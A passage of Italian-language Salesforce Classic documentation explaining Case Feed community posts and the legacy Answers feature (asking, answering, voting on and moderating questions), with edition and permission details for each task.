- **•** [Disabilitazione e disattivazione degli utenti del Portale Clienti](#page-2489-0)
- **•** [Modifica delle informazioni e dei ruoli degli utenti del Portale Clienti](#page-2492-0)
- **•** Modifica degli account degli utenti del Portale Clienti
- **•** Unione degli utenti del Portale Clienti
- **•** [Reimpostazione delle password degli utenti del Portale Clienti](#page-2493-0)
- **•** Visualizzazione delle licenze utente per gli utenti del Portale Clienti
- **•** [Concessione dell'accesso ai record oggetti per gli utenti del portale a volume elevato](#page-2480-0)
- **•** [Condivisione dei record degli utenti del portale a volume elevato con gli utenti di Salesforce](#page-2483-0)
- **•** Gestione delle autorizzazioni e impostazioni di accesso degli utenti del Portale Clienti
- **•** [Assegnazione di profili a un Portale Clienti](#page-2484-0)
- **•** [Delega della gestione degli utenti del Portale Clienti e della gestione dei casi e dei referenti agli utenti del portale](#page-2494-0)
- **•** Creazione di rapporti sugli utenti del Portale Clienti



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Il pulsante **Accedi al portale come utente** è disponibile solo se si dispone dell'autorizzazione "Modifica utenti Self-Service" e dell'accesso "Modifica" sull'account. Il pulsante **Accedi al portale come utente** non viene visualizzato per gli utenti non attivi del portale.

# Post su casi e domande della comunità con l'azione Comunità in Feed caso

L'azione Comunità in Feed caso è l'opzione predefinita per rispondere ai clienti sui casi originati da una comunità o da un Portale Clienti.

Per inviare post sui casi in un Portale Clienti o in una comunità:

- **1.** Fare clic su **Rispondi al cliente** nella pagina Feed caso.
- **2.** Fare clic su  $\boxed{\cdot}$  e selezionare **Comunità**. A seconda del tipo di configurazione di Feed caso scelta dall'amministratore, potrebbe essere possibile selezionare **Comunità** senza prima dover selezionare **Rispondi al cliente**.
- **3.** Immettere il messaggio per il cliente.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare post sui casi nei Portali Clienti o nelle comunità:

**•** "Modifica" per i casi



- **4.** Se ci si sta occupando di un caso inoltrato al livello superiore da una domanda in Domande Chatter o Risposte Chatter, scegliere a chi si desidera rendere visibile il proprio post:
	- **•** Selezionare **Solo il cliente** per inserire il post della risposta come risposta privata, oppure **Tutti** per inserire il post come risposta pubblica.
	- **•** Selezionare **Caso cliente** per rendere un post visibile a tutti gli utenti interni ed esterni autorizzati ad accedere al caso, oppure **Domanda alla comunità** per inserire una risposta pubblica alla domanda dell'utente della comunità. Se si seleziona **Caso cliente** e l'amministratore Salesforce ha abilitato il feed caso comunità, si crea un post Chatter anziché un commento caso.



**5.** Se lo si desidera, selezionare Invia email per inviare un messaggio al cliente per informarlo che nel caso è stata pubblicata una risposta alla sua domanda.

Nota: Questa opzione è disponibile soltanto se l'amministratore l'ha abilitata e se il cliente al quale si sta rispondendo è associato al caso e dispone di un indirizzo email valido. Se l'organizzazione utilizza il feed caso comunità e sono abilitate le notifiche email per i post dei casi Chatter, gli utenti vengono automaticamente informati via email in merito ai post pubblici sui loro casi e questa opzione non viene visualizzata.

- **6.** Se si desidera, allegare un articolo Knowledge al post.
- **7.** Fare clic sul pulsante per pubblicare il post.

Nota: se nell'organizzazione è abilitato il Feed caso comunità, è possibile modificare la visibilità dei post del caso dopo che sono stati pubblicati. Per informazioni, vedere [Come esporre o nascondere un post o un messaggio email pubblicato nel feed caso](#page-3170-0) [comunità](#page-3170-0).

VEDERE ANCHE:

[Invio e risposta alle email da Feed caso](#page-2216-0) [Panoramica su Feed caso](#page-2200-0) [Feed caso comunità](#page-3166-0)

# <span id="page-2243-0"></span>Panoramica su Risposte

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

# Terminologia di Risposte

Nella descrizione delle caratteristiche e delle funzionalità di Risposte vengono utilizzati i termini riportati di seguito.

### **Risposte**

Risposte è una funzione dell'applicazione Community che consente agli utenti di pubblicare domande a cui i membri della comunità possono fornire risposte. I membri della comunità possono quindi valutare l'utilità delle singole risposte, e la persona che ha posto la domanda può contrassegnare una risposta come risposta migliore.

### **Risposta migliore**

Quando un membro di una comunità di risposte pone una domanda e altri membri della comunità inviano una risposta, chi ha posto la domanda può contrassegnare una delle risposte come risposta migliore. La risposta migliore comparirà così subito sotto la domanda (sopra le altre risposte). L'individuazione della risposta migliore aiuta gli altri membri della comunità che hanno la stessa domanda a trovare rapidamente le informazioni più utili e pertinenti.

### **Comunità**

Le comunità sono spazi pubblici o privati personalizzabili per dipendenti, clienti finali e partner per collaborare sulle procedure ottimali e sui processi aziendali.

### **Categorie di dati per Risposte**

Nella scheda Risposte, le categorie di dati permettono agli utenti di classificare le domande in una zona di risposte. Ad esempio, se la zona riguarda prodotti hardware, le categorie di dati possono comprendere computer portatili, desktop e stampanti. I membri della zona possono consultare rapidamente una categoria specifica per trovare le risposte alle loro domande. Gli amministratori possono utilizzare le categorie di dati per controllare l'accesso alle domande.

### **Idea**

Le idee sono suggerimenti inviati dai membri di una comunità di idee e sono organizzate in base a zone. Ad esempio, se il centro di interesse di una particolare zona è "Idee per funzioni dell'automobile", un'idea appropriata per quella zona potrebbe avere come titolo "Portabicchieri isolanti che mantengono la bevanda fredda o calda". Oppure se il centro di interesse di una particolare zona è "Idee per i benefit ai dipendenti della nostra azienda", un'idea appropriata per quella zona potrebbe avere come titolo "Nido aziendale".

### **Domanda**

Una domanda inviata in una comunità di risposte. Quando un membro di una comunità pone una domanda, gli altri membri inviano delle risposte per cercare di risolvere la domanda.

### **Risposta**

La risposta a una domanda in una comunità di risposte. Quando i membri della comunità rispondono a una domanda, la persona che l'ha posta può contrassegnare una delle risposte come risposta migliore per risolvere e chiudere la domanda.

### **Voto, Risposta**

In una comunità di risposte, un voto indica che a un utente piace o non piace una risposta data a una domanda.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Risposte:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

Per votare le risposte:

### **Zona**

<span id="page-2244-1"></span>Le zone consentono di organizzare le idee e le domande in gruppi logici e ogni zona ha il proprio centro di interesse, idee e domande esclusive.

# Descrizione delle icone



# <span id="page-2244-0"></span>Utilizzo di Risposte

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Risposte è una funzione dell'applicazione Community che consente agli utenti di pubblicare domande a cui i membri della comunità possono fornire risposte. I membri della comunità possono quindi valutare l'utilità delle singole risposte, e la persona che ha posto la domanda può contrassegnare una risposta come risposta migliore.

Dalla scheda Risposte, è possibile:

- **•** [Porre una domanda](#page-2245-0)
- **•** [Trovare risposta a una domanda](#page-2248-0)
- **•** [Rispondere a una domanda](#page-2250-0)
- **•** [Votare una risposta](#page-2251-0)
- **•** [Identificare una risposta come la risposta migliore alla domanda](#page-2252-0)
- **•** [Visualizzare tutte le domande e le risposte](#page-2253-0)
- **•** [Convertire una risposta in un articolo della Knowledge Base](#page-2254-0)
- **•** [Inoltrare una domanda al livello superiore al caso](#page-2255-0)

Il lato destro della pagina iniziale delle risposte offre un'istantanea delle attività recenti che mostra le domande e le risposte più recenti, nonché le domande che sono rimaste aperte per più di una settimana.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Risposte:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

Per votare le risposte:

Solo gli amministratori dispongono di autorizzazioni complete di lettura, creazione, modifica ed eliminazione sulle risposte. Gli utenti standard e del portale possono eliminare le proprie domande e risposte se nessuno ha risposto o votato.

### VEDERE ANCHE:

[Panoramica su Risposte](#page-2243-0)

### <span id="page-2245-0"></span>Porre una domanda

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Per porre una domanda:

**1.** Dalla scheda Risposte, immettere la domanda e fare clic su **Chiedi**.

Salesforce esegue la ricerca nei titoli e nelle descrizioni delle altre domande nella zona ed elenca quelle simili alla domanda posta. Se la domanda è già stata posta, fare clic sul titolo della domanda per visualizzare le risposte fornite dagli altri membri della zona.

In alternativa, fare clic su **Reimposta** per cancellare i risultati relativi alle domande simili e porre un'altra domanda.

- **2.** Se la domanda non è ancora stata posta, fare clic su **Continua**.
- **3.** Immettere una descrizione della domanda. Utilizzare l'[editor HTML](#page-2269-0) per formattare il testo o caricare un'immagine.
- **4.** Scegliere una categoria per la domanda. Se non si assegna una categoria, per i membri della comunità può essere difficile trovare la domanda posta perché devono ricorrere alla funzione di ricerca o [visualizzare tutte le domande della comunità.](#page-2249-0)

### **5.** Fare clic su **Invia domanda**.

Dopo avere posto la domanda, attendere l'invio delle risposte da parte dei membri della comunità. A quel punto è possibile [scegliere la risposta migliore tra quelle inviate](#page-2252-0) per risolvere la domanda posta.

### VEDERE ANCHE:

[Panoramica su Risposte](#page-2243-0) [Utilizzo di Risposte](#page-2244-0) [Risposta a una domanda](#page-2250-0) [Inoltro di una domanda al livello superiore al caso](#page-2255-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le categorie di dati e le risposte sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Risposte:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

Per votare le risposte:

# Creazione di domande dalla scheda Domande

- Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.
- Nota: Poiché è compito dell'amministratore determinare i campi nelle domande, alcuni campi potrebbero non essere presi in considerazione dalla procedura seguente.

Utilizzare la scheda Domande nell'applicazione e nella console per porre domande alle zone per cui si funge da moderatore e responsabile. Un modo semplice per valutare l'interesse verso certi argomenti e per favorire la partecipazione alla comunità consiste nel chiedere ai membri della comunità di esprimere commenti o opinioni.

Per pubblicare una domanda diretta alla comunità dalla scheda Domande:

- **1.** Fare clic su Nuova domanda nella pagina della visualizzazione elenco Domande oppure fare clic su Nuovo nell'elenco Domande recenti della pagina di panoramica Domande.
- **2.** Scegliere una zona per la domanda.
- **3.** Inserire un titolo per la domanda.
- **4.** Se lo si desidera, immettere una descrizione della domanda.

Utilizzare l'editor di testo RTF per formattare il testo o caricare un'immagine. Per garantire la corretta visualizzazione delle immagini nel feed, Salesforce consiglia di limitarne la larghezza a 450 pixel.

**5.** Scegliere una categoria per la domanda.

Affinché siano visualizzate nella comunità, le domande devono essere assegnate a una categoria. Le domande sprovviste di categoria rimangono visibili per il titolare, ma non per gli altri membri della comunità.

**6.** Fare clic su Salva.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le categorie di dati e le risposte sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Domande:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

# Modifica ed eliminazione di una domanda

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Gli utenti standard possono eliminare le proprie domande se queste non hanno ricevuto risposte. Dopo che una domanda ha ricevuto una risposta, il titolare della domanda non la può più eliminare. Gli amministratori di Salesforce possono modificare o eliminare tutte le domande inviate in una comunità. Ad esempio, può essere utile monitorare la comunità di risposte e modificare o eliminare le domande dal contenuto inappropriato o offensivo.

Per modificare o eliminare una domanda:

- **1.** Fare clic sul titolo della domanda per visualizzare la relativa pagina dei dettagli.
- **2.** Fare clic su **Modifica** o **Elimina** nella parte superiore della pagina. Quando si modifica una domanda è possibile modificare il titolo o la descrizione e selezionare una diversa categoria per la domanda. Quando si elimina una domanda, la domanda e le relative risposte vengono spostate nel Cestino.

Un altro sistema per evitare domande con linguaggio offensivo è creare una regola di convalida che impedisce agli utenti di inserire parole specifiche nella formulazione di una domanda.

Per creare regole di convalida, dalle impostazioni di gestione degli oggetti per le domande Risposte Chatter e per le risposte Risposte Chatter, accedere a Regole di convalida.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI **UTENTE**

Per modificare qualsiasi domanda:

**•** "Modifica" sulle domande

Per eliminare qualsiasi domanda:

**•** "Eliminazione" sulle domande

# <span id="page-2248-0"></span>Ricerca e visualizzazione delle domande

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Esistono due modi per cercare una domanda:

- **•** [Consultare tutte le domande di una comunità o di una categoria.](#page-2249-0)
- **•** Cercare una domanda mediante il campo di ricerca della scheda Risposte. Il campo effettua la ricerca nei campi del titolo e della descrizione sia per le domande che per le risposte e visualizza i risultati corrispondenti.

Dopo avere trovato una domanda, fare clic sul titolo per visualizzare la relativa pagina dei dettagli che mostra tutte le risposte a quella domanda. La pagina dei dettagli della domanda mostra quanti membri della comunità hanno espresso giudizio positivo e negativo su ogni risposta, nonché la risposta migliore alla domanda (se ne è stata scelta una).

Dalla pagina dei dettagli della domanda è possibile:

- **•** [Rispondere alla domanda.](#page-2250-0)
- **•** [Votare una risposta](#page-2251-0).
- **•** [Scegliere una risposta come risposta migliore.](#page-2252-0) La risposta migliore può essere scelta solo da chi ha posto la domanda o da un amministratore di Salesforce.

Se una domanda è già stata risolta, è possibile fare clic su **Contrassegna come Senza risposta** sopra la domanda per riaprirla.

- **•** Ordinare le risposte in base ai seguenti criteri:
	- **–** Più nuove: le ultime risposte inviate compaiono in cima all'elenco.
	- **–** Più vecchie: le risposte più vecchie compaiono in cima all'elenco.
	- **–** Più voti: le risposte che hanno ricevuto il maggior numero complessivo di giudizi positivi e negativi compaiono in cima all'elenco.

VEDERE ANCHE: [Panoramica su Risposte](#page-2243-0)

[Utilizzo di Risposte](#page-2244-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le categorie di dati e le risposte sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Risposte:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

Per votare le risposte:

### <span id="page-2249-0"></span>Esplorazione delle domande in una zona o in una categoria

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Per visualizzare tutte le domande in una zona o in una categoria, accedere alla scheda Risposte e fare clic sul nome della zona o sulla categoria visualizzata sotto l'intestazione Ottieni una risposta.

### Esplorazione delle domande in una zona

Dopo avere fatto clic sul nome della zona per visualizzare tutte le relative domande, è possibile:

- **•** [Porre una domanda.](#page-2245-0)
- **•** Filtrare le domande per visualizzare solo quelle aperte o risolte. Una domanda è considerata risolta quando la persona che l'ha inviata sceglie una delle risposte come risposta migliore. I membri della comunità possono continuare a inviare risposte e a votarle anche quando la domanda è stata risolta.
- **•** Ordinare le domande in base ai seguenti criteri:
	- **–** Attività recente: le domande con le risposte più recenti compaiono in cima all'elenco.
	- **–** Più nuove: le ultime domande poste compaiono in cima all'elenco.
	- **–** Più vecchie: le domande più vecchie compaiono in cima all'elenco.
- **•** Fare clic su **Rispondi** sotto a una domanda per [inviare una risposta](#page-2250-0).
- **•** Fare clic su una categoria per visualizzare tutte le domande associate a quella categoria.

Tutte le categorie della zona sono visualizzate sotto il nome della zona in cima alla pagina.

Le [icone delle domande](#page-2244-1) indicano se la domanda è stata risolta o se è ancora aperta.

### Esplorazione delle domande in una categoria

Quando pongono una domanda, i membri della comunità vi associano una singola categoria per renderla più facilmente reperibile all'interno della comunità. Per esplorare tutte le domande associate a una categoria, fare clic sul nome della categoria per visualizzarne la pagina dei dettagli.

È possibile fare clic su una categoria:

- **•** Quando [si visualizza una domanda](#page-2248-0); le categorie associate sono visualizzate sotto la descrizione della domanda.
- **•** Quando si esplorano le domande all'interno di una zona, tutte le relative categorie sono visualizzate sotto il nome della zona.
- **•** Nella [pagina iniziale delle risposte,](#page-2244-0) tutte le categorie della zona sono visualizzate sotto al nome della zona.

Dalla pagina dei dettagli della categoria è possibile:

- **•** [Porre una domanda](#page-2245-0) che viene associata automaticamente alla categoria che si sta visualizzando.
- **•** Visualizzare tutte le domande associate a quella categoria, oppure filtrare le domande per visualizzare solo quelle aperte o risolte. Una domanda è considerata risolta quando la persona che l'ha inviata sceglie una delle risposte come risposta migliore. I membri della comunità possono continuare a inviare risposte e a votarle anche quando la domanda è stata risolta.
- **•** Ordinare le domande in base ai seguenti criteri:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le categorie di dati e le risposte sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Risposte:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

Per votare le risposte:

- **–** Attività recente: le domande con le risposte più recenti compaiono in cima all'elenco.
- **–** Più nuove: le ultime domande poste compaiono in cima all'elenco.
- **–** Più vecchie: le domande più vecchie compaiono in cima all'elenco.
- **•** Fare clic su **Rispondi** sotto a una domanda per [inviare una risposta](#page-2250-0).

Le [icone delle domande](#page-2244-1) indicano se la domanda è stata risolta o se è ancora aperta.

### VEDERE ANCHE:

<span id="page-2250-0"></span>[Panoramica su Risposte](#page-2243-0)

# Risposta a una domanda

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Per rispondere a una domanda:

- **•** Se si sta visualizzando un elenco delle [domande di una comunità o di una categoria](#page-2249-0), fare clic su **Rispondi** accanto alla domanda a cui si desidera rispondere. Immettere la risposta nell'editor e fare clic su **Rispondi**.
- **•** Se si stanno [visualizzando i dettagli di una domanda](#page-2248-0), immettere la risposta nell'apposito spazio in fondo alla pagina e fare clic su **Rispondi**.

Dopo che si è risposto a una domanda:

- **•** I membri della comunità possono assegnare un voto positivo o negativo alla risposta.
- **•** La persona che ha posto la domanda può scegliere la risposta come risposta migliore.

### VEDERE ANCHE:

[Panoramica su Risposte](#page-2243-0)

[Votare una risposta](#page-2251-0)

- [Scegliere la risposta migliore a una domanda](#page-2252-0)
- [Inoltro di una domanda al livello superiore al caso](#page-2255-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le categorie di dati e le risposte sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Risposte:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

Per votare le risposte:

# Modifica ed eliminazione di una risposta

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Gli utenti standard sprovvisti delle autorizzazioni per la modifica e l'eliminazione sull'oggetto risposte non possono modificare né eliminare le loro risposte. Gli amministratori di Salesforce possono invece modificare o eliminare tutte le risposte inviate in una comunità. Ad esempio, può essere utile monitorare la comunità di risposte e modificare o eliminare le risposte dal contenuto inappropriato o offensivo.

Per modificare o eliminare una risposta:

- **1.** Fare clic sul titolo della domanda per visualizzare l'elenco delle relative risposte.
- **2.** Fare clic su **Modifica** o **Elimina** accanto alla risposta da modificare o da eliminare. Le risposte eliminate vengono spostate nel Cestino.

Un altro sistema per evitare risposte con linguaggio offensivo è creare una regola di convalida che impedisce agli utenti di inserire parole specifiche nella formulazione di una risposta.

<span id="page-2251-0"></span>Per creare regole di convalida, dalle impostazioni di gestione degli oggetti per le domande Risposte Chatter e per le risposte Risposte Chatter, accedere a Regole di convalida.

### Votare una risposta

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Quando si vota una riposta, si contribuisce alla comunità di risposte identificando le risposte che contengono le informazioni più utili (e meno utili). Quando gli altri membri della comunità cercano la risposta a una domanda, possono visualizzare rapidamente il numero dei giudizi positivi e negativi ricevuti da una risposta e avere maggiori elementi per decidere quale risposta leggere.

Inoltre, più voti riceve una risposta, più semplice risulta [scegliere una risposta migliore](#page-2252-0) per la persona che ha posto la domanda.

Quando si [visualizza una domanda,](#page-2248-0) leggere le risposte e fare clic su **Mi piace** per esprimere un giudizio positivo o **Non mi piace** se una risposta contiene informazioni errate o inutili. Il voto espresso (+1 o –1) viene incluso nel totale dei giudizi positivi o negativi sulla risposta. Non è possibile votare le proprie risposte ed è possibile esprimere un solo voto per ogni risposta.

### VEDERE ANCHE:

[Panoramica su Risposte](#page-2243-0) [Utilizzo di Risposte](#page-2244-0) [Risposta a una domanda](#page-2250-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI UTENTE

Per modificare le risposte:

- **•** "Modifica" sulle domande
- Per eliminare le risposte:
- **•** "Eliminazione" sulle domande

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Risposte:

**•** "Lettura" sulle domande Per porre le domande e

rispondervi: **•** "Creazione" sulle

domande

Per votare le risposte:

### <span id="page-2252-0"></span>Scegliere la risposta migliore a una domanda

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Dopo avere posto una domanda, controllare le risposte inviate dagli altri membri della comunità e alla fine scegliere una delle riposte come risposta migliore. La risposta migliore è facilmente reperibile perché è evidenziata subito sotto la domanda, e questo aiuta i membri della comunità a individuare facilmente la soluzione più utile proposta in risposta alla domanda.

Solo gli amministratori di Salesforce e l'utente che ha pubblicato la domanda possono contrassegnare una risposta come la migliore.

Per scegliere la risposta migliore:

- **1.** Dalla scheda Risposte, individuare la domanda e fare clic sul relativo titolo.
- **2.** Decidere qual è la risposta migliore e selezionare **Scegli come Migliore risposta**.

Per individuare la risposta migliore, controllare i voti ("mi piace" e "non mi piace") assegnati a ogni risposta. È probabile che la risposta con il maggior numero di giudizi positivi contenga le informazioni più utili. Se vi sono molte risposte a una domanda, cercare di ordinare le risposte in base al criterio **Più voti** per visualizzare in cima all'elenco le risposte con il maggior numero di votazioni.

Dopo che è stata scelta la risposta migliore:

